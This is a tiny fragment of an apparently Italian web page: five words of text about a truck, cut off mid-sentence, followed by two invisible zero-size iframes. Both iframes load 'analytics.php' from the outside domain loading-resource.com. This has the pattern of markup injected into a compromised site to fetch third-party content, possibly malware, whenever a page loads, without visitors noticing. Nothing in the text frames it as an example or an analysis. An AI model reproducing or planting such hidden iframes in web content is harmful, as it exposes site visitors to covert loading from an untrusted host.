 Un camion della Rea<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>